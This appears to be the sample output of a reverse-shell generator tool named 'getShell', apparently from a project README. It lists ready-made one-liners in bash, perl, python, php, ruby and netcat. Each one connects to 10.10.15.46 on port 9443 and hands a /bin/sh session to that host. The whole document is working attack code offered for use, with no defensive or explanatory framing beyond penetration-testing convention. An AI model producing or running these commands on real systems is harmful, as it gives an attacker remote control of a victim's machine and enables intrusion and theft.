 focab0r@uranium:~$ getShell -i 10.10.15.46 9443
### BASH ###
[1] bash -i >& /dev/tcp/10.10.15.46/9443 0>&1
[2] /bin/bash -l > /dev/tcp/10.10.15.46/9443 0<&1 2>&1
### PERL ###
[1] perl -e 'use Socket;$i="10.10.15.46";$p=9443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(ST
DERR,">&S");exec("/bin/sh -i");};'
### PYTHON ###
[1] export RHOST="10.10.15.46";export RPORT=9443;python -c 'import socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (
0,1,2)];pty.spawn("/bin/sh")'
[2] python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.46",9443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.s
pawn("/bin/sh")'
[3] python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.15.46",9443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2
);subprocess.call(["/bin/sh","-i"])'
### PHP ###
[1] php -r '$sock=fsockopen("10.10.15.46",9443);exec("/bin/sh -i <&3 >&3 2>&3");'
[2] <?php system("bash -i >& /dev/tcp/10.10.15.46/9443 0>&1") ?>
[3] <?php system("/bin/bash -l > /dev/tcp/10.10.15.46/9443 0<&1 2>&1") ?>
### RUBY ###
[1] ruby -rsocket -e'f=TCPSocket.open("10.10.15.46",9443).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
### Netcat ###
[1] nc -e /bin/sh 10.10.15.46 9443
[2] rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.46 9443 >/tmp/f